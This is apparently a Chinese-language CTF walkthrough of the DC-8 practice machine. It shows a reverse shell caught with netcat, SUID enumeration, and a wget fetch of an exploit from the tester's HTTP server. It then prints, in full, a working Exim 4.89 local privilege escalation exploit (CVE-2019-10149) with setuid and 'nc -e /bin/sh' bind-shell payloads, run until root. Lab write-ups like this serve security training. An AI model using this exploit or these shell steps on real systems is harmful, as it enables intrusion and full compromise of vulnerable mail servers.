
恩,,经过一番折腾,不知道怎么触发这个
这边经过测试,Name、Email Address、Details都不能触发
最后通过添加字段


成功拿到shell
⬢  DC8  nc -lvp 6666
listening on [any] 6666 ...
Warning: forward host lookup failed for bogon: Host name lookup failure : Resource temporarily unavailable
connect to [192.168.9.7] from bogon [192.168.9.74] 57134
whoami
www-data
2.4权限提升
2.4.1 信息收集
成功反弹shell,接下来就是信息收集了
切换至交互式shell
python -c 'import pty;pty.spawn("/bin/bash")'
sudo -l查看一下是否存在可以利用的,需要密码,放弃
www-data@dc-8:/var/www/html$ uname -a
uname -a
Linux dc-8 4.9.0-4-amd64 #1 SMP Debian 4.9.51-1 (2017-09-28) x86_64 GNU/Linux
www-data@dc-8:/var/www/html$ echo $SHELL
echo $SHELL
/usr/sbin/nologin
www-data@dc-8:/var/www/html$ echo $PATH
echo $PATH
/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin
www-data@dc-8:/var/www/html$ find / -perm -4000 -type f 2>/dev/null
find / -perm -4000 -type f 2>/dev/null
/usr/bin/chfn
/usr/bin/gpasswd
/usr/bin/chsh
/usr/bin/passwd
/usr/bin/sudo
/usr/bin/newgrp
/usr/sbin/exim4
/usr/lib/openssh/ssh-keysign
/usr/lib/eject/dmcrypt-get-device
/usr/lib/dbus-1.0/dbus-daemon-launch-helper
/bin/ping
/bin/su
/bin/umount
/bin/mount
www-data@dc-8:/var/www/html$
发现一个不常见的/usr/sbin/exim4
去https://gtfobins.github.io查询一下,无果
去程序目录下查看一下
www-data@dc-8:/usr/sbin$ ls -alh exim4
ls -alh exim4
-rwsr-xr-x 1 root root 996K Jun 14  2017 exim4
这个权限可以进行很多操作了
我们看看内容,cat查看不现实哈,搜索一下

发现可以用exim4 -bV
www-data@dc-8:/usr/sbin$ exim4 -bV
exim4 -bV
Exim version 4.89 #2 built 14-Jun-2017 05:03:07
Copyright (c) University of Cambridge, 1995 - 2017
(c) The Exim Maintainers and contributors in ACKNOWLEDGMENTS file, 2007 - 2017
Berkeley DB: Berkeley DB 5.3.28: (September  9, 2013)
Support for: crypteq iconv() IPv6 GnuTLS move_frozen_messages DKIM DNSSEC Event OCSP PRDR SOCKS TCP_Fast_Open
Lookups (built-in): lsearch wildlsearch nwildlsearch iplsearch cdb dbm dbmjz dbmnz dnsdb dsearch nis nis0 passwd
Authenticators: cram_md5 plaintext
Routers: accept dnslookup ipliteral manualroute queryprogram redirect
Transports: appendfile/maildir/mailstore autoreply lmtp pipe smtp
Fixed never_users: 0
Configure owner: 0:0
Size of off_t: 8
Configuration file is /var/lib/exim4/config.autogenerated
Exim版本为4.89
恩。。。。
这里咱们去msf中查模块

其中,这几个可以进行利用咱们从框柱的第一个开始利用吧
这里用Python建http服务: python -m http.server 8080
然后进入靶机下载一下
www-data@dc-8:/usr/sbin$ cd /tmp
cd /tmp
www-data@dc-8:/tmp$ wget http://192.168.9.7:8080/46996.sh
wget http://192.168.9.7:8080/46996.sh
--2022-04-14 20:17:33--  http://192.168.9.7:8080/46996.sh
Connecting to 192.168.9.7:8080... connected.
HTTP request sent, awaiting response... 200 OK
Length: 3552 (3.5K) [text/x-sh]
Saving to: '46996.sh'

46996.sh            100%[===================>]   3.47K  --.-KB/s    in 0s

2022-04-14 20:17:33 (344 MB/s) - '46996.sh' saved [3552/3552]

www-data@dc-8:/tmp$
2.4.2 exim提权
下一步,运行该脚本

提权失败,,,,咱们去看看脚本内容
cat 46996.sh
#!/bin/bash

#
# raptor_exim_wiz - "The Return of the WIZard" LPE exploit
# Copyright (c) 2019 Marco Ivaldi <raptor@0xdeadbeef.info>
#
# A flaw was found in Exim versions 4.87 to 4.91 (inclusive).
# Improper validation of recipient address in deliver_message()
# function in /src/deliver.c may lead to remote command execution.
# (CVE-2019-10149)
#
# This is a local privilege escalation exploit for "The Return
# of the WIZard" vulnerability reported by the Qualys Security
# Advisory team.
#
# Credits:
# Qualys Security Advisory team (kudos for your amazing research!)
# Dennis 'dhn' Herrmann (/dev/tcp technique)
#
# Usage (setuid method):
# $ id
# uid=1000(raptor) gid=1000(raptor) groups=1000(raptor) [...]
# $ ./raptor_exim_wiz -m setuid
# Preparing setuid shell helper...
# Delivering setuid payload...
# [...]
# Waiting 5 seconds...
# -rwsr-xr-x 1 root raptor 8744 Jun 16 13:03 /tmp/pwned
# # id
# uid=0(root) gid=0(root) groups=0(root)
#
# Usage (netcat method):
# $ id
# uid=1000(raptor) gid=1000(raptor) groups=1000(raptor) [...]
# $ ./raptor_exim_wiz -m netcat
# Delivering netcat payload...
# Waiting 5 seconds...
# localhost [127.0.0.1] 31337 (?) open
# id
# uid=0(root) gid=0(root) groups=0(root)
#
# Vulnerable platforms:
# Exim 4.87 - 4.91
#
# Tested against:
# Exim 4.89 on Debian GNU/Linux 9 (stretch) [exim-4.89.tar.xz]
#

METHOD="setuid" # default method
PAYLOAD_SETUID='${run{\x2fbin\x2fsh\t-c\t\x22chown\troot\t\x2ftmp\x2fpwned\x3bchmod\t4755\t\x2ftmp\x2fpwned\x22}}@localhost'
PAYLOAD_NETCAT='${run{\x2fbin\x2fsh\t-c\t\x22nc\t-lp\t31337\t-e\t\x2fbin\x2fsh\x22}}@localhost'

# usage instructions
function usage()
{
        echo "$0 [-m METHOD]"
        echo
        echo "-m setuid : use the setuid payload (default)"
        echo "-m netcat : use the netcat payload"
        echo
        exit 1
}

# payload delivery
function exploit()
{
        # connect to localhost:25
        exec 3<>/dev/tcp/localhost/25

        # deliver the payload
        read -u 3 && echo $REPLY
        echo "helo localhost" >&3
        read -u 3 && echo $REPLY
        echo "mail from:<>" >&3
        read -u 3 && echo $REPLY
        echo "rcpt to:<$PAYLOAD>" >&3
        read -u 3 && echo $REPLY
        echo "data" >&3
        read -u 3 && echo $REPLY
        for i in {1..31}
        do
                echo "Received: $i" >&3
        done
        echo "." >&3
        read -u 3 && echo $REPLY
        echo "quit" >&3
        read -u 3 && echo $REPLY
}

# print banner
echo
echo 'raptor_exim_wiz - "The Return of the WIZard" LPE exploit'
echo 'Copyright (c) 2019 Marco Ivaldi <raptor@0xdeadbeef.info>'
echo

# parse command line
while [ ! -z "$1" ]; do
        case $1 in
                -m) shift; METHOD="$1"; shift;;
                * ) usage
                ;;
        esac
done
if [ -z $METHOD ]; then
        usage
fi

# setuid method
if [ $METHOD = "setuid" ]; then

        # prepare a setuid shell helper to circumvent bash checks
        echo "Preparing setuid shell helper..."
        echo "main(){setuid(0);setgid(0);system(\"/bin/sh\");}" >/tmp/pwned.c
        gcc -o /tmp/pwned /tmp/pwned.c 2>/dev/null
        if [ $? -ne 0 ]; then
                echo "Problems compiling setuid shell helper, check your gcc."
                echo "Falling back to the /bin/sh method."
                cp /bin/sh /tmp/pwned
        fi
        echo

        # select and deliver the payload
        echo "Delivering $METHOD payload..."
        PAYLOAD=$PAYLOAD_SETUID
        exploit
        echo

        # wait for the magic to happen and spawn our shell
        echo "Waiting 5 seconds..."
        sleep 5
        ls -l /tmp/pwned
        /tmp/pwned

# netcat method
elif [ $METHOD = "netcat" ]; then

        # select and deliver the payload
        echo "Delivering $METHOD payload..."
        PAYLOAD=$PAYLOAD_NETCAT
        exploit
        echo

        # wait for the magic to happen and spawn our shell
        echo "Waiting 5 seconds..."
        sleep 5
        nc -v 127.0.0.1 31337

# print help
else
        usage
fi
有两种利用方法, suid 、netcat
也就是说,得在脚本后边接上相关参数才行
看一下使用方法
$ ./46996.sh -h
./46996.sh -h

raptor_exim_wiz - "The Return of the WIZard" LPE exploit
Copyright (c) 2019 Marco Ivaldi <raptor@0xdeadbeef.info>

./46996.sh [-m METHOD]

-m setuid : use the setuid payload (default)
-m netcat : use the netcat payload
恩。。。
接下来应该就简单了,尝试setuid,发现提权失败
$ ./46996.sh -m setuid
./46996.sh -m setuid

raptor_exim_wiz - "The Return of the WIZard" LPE exploit
Copyright (c) 2019 Marco Ivaldi <raptor@0xdeadbeef.info>

Preparing setuid shell helper...
Problems compiling setuid shell helper, check your gcc.
Falling back to the /bin/sh method.
cp: cannot create regular file '/tmp/pwned': Text file busy

Delivering setuid payload...
220 dc-8 ESMTP Exim 4.89 Thu, 14 Apr 2022 20:20:25 +1000
250 dc-8 Hello localhost [::1]
250 OK
250 Accepted
354 Enter message, ending with "." on a line by itself
250 OK id=1newaP-0001Py-8D
221 dc-8 closing connection

Waiting 5 seconds...
-rwxr-xr-x 1 www-data www-data 117208 Apr 14 20:19 /tmp/pwned
$ whoami
whoami
www-data
换netcat试试,提权成功

哈哈,去找flag

总结
本靶机通过信息收集发现SQL注入漏洞,利用SQLmap拿到用户密码,爆破密码后登录后台,一番操作后getshell,最后通过exim提权
- 信息收集
- SQLmap的使用
- dirsearch目录扫描
- exim提权


